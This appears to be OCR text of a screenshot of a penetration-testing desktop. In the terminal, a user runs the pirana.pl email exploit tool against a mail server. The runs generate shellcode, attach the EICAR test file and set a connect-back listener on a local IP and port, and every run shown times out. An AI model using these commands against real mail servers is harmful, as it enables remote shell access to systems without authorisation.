 Applications Places Thu Jul 12, 9:42 PM Spoonfed
ßlackßunłu
File Edit View Search Terminal Help
1 Multipart/alternative trick
2 <img src="image.JPG" width=0 height=0> trick
spoonfed@spoonfed-virtual-machine/pentest/exploits/pirana$ ./pirana.pl -e 1 -h spoonfed.org -a spoonfed@spoonfed.
org -s 1 -c 0 -d 1 -v -z -p 3434 -l 192.168.1.7
Generating shellcode in /tmp/raw ... Done!!!
Generating files ranging from offset 0xbfffa000 to 0xbfffffff
.................................................................................................................
.................................................................................................................
....................
virus/eicar.com will be attached to the email
Failed to connect to mail server: Connection timed out
at ./pirana.pl line 561
spoonfed@spoonfed-virtual-machine/pentest/exploits/pirana$ ./pirana.pl -e 1 -h 141.138.142.122:25 -a spoonfed@spo
onfed.org -s 1 -c 0 -d 1 -v -z -p 3434 -l 192.168.1.7
Generating shellcode in /tmp/raw ... Done!!!
Generating files ranging from offset 0xbfffa000 to 0xbfffffff
.................................................................................................................
.................................................................................................................
....................
virus/eicar.com will be attached to the email
Failed to connect to mail server: Connection timed out
at ./pirana.pl line 561
spoonfed@spoonfed-virtual-machine/pentest/exploits/pirana$ ./pirana.pl -e 1 -h 141.138.142.122:25 -a -s 1 -c 0 -
d 1 -v -z -p 3434 -l 192.168.1.7
ßlackßunłu [Update Manager]